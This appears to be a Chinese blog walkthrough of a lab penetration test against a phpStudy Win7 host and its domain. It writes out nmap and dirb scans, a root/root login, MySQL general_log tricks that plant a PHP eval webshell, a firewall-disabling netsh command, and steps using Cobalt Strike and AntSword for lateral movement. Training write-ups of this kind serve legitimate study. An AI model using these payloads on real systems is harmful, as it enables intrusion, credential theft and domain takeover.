一、环境搭建

网络搭建

小编这里的win7外网口ip更改为54.66

win7开启phpstudy服务

二、渗透测试

1、信息收集

1、端口扫描



使用nmap扫描出主机存活,nmap –sn 192.168.54.0/24

扫描发现192.168.54.66IP地址,进行端口扫描发现主机开放80端口

2、PHP探针

尝试去浏览器访问网址 192.168.54.66

得到存储路径,使用dirb扫描,得到管理员登录界面 dirb http://192.168.54.66

访问数据库后台界面

3、渗透php

尝试弱密码爆破 root/root ,进入sql后台管理界面



输入命令show variables like '%general%'; 查看全局日志保存位置

set global general_log="on"; 开启日志配置功能

set global general_log_file='C:/phpstudy/www/yxcms/1.php'; 更改日志保留位置

输入制作反弹shell 用蚁剑远程连接,最常见的一句话木马

SELECT '<?php eval($_POST[shell]);?>'

4、远程连接

使用蚁剑利用shell远程连接

双击进入win7中

5、使用CS配置木马文件配合蚁剑上传

小编在这里使用的是windows可执行程序

根据以下步骤配置好攻击目标的ip+端口(需要选择不容易被占用的端口)

选择好木马文件保存位置,取一个容易记住的名字

接着回到蚁剑,上传制作好的木马



接着在蚁剑打开终端,输入木马名称启动,回到CS查看回连

二、攻击渗透

一、利用CS提权

二、信息收集

关闭防火墙

shell netsh advfirewall set allprofiles state off



系统明文密码获取,方便后续的域渗透

扫描网段,扫描端口

扫描出以下ip

三、域渗透



一、利用CS横向移动

选择好后,等待回连

到这一步就已经对整个域进行控制了

后续就可以继续进行信息收集,制作黄金票据进行持久化控制等等小编就不在这里一一演示

下面是CS和蚁剑的配置方法



CSkali配置

一、解压后给权限

二、进入文件夹在终端输入./teamserver + 攻击机(kali的ip地址) +登录密码

三、输入账号密码后就可以正常使用了

蚁剑kali配置

一、解压后给上文件夹权限

二、进入文件夹双击蚁剑

三、给上配置库

四、再次打开就可以正常使用了

最后,如果觉得小编做得还可以的话希望可以给个赞支持一下

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?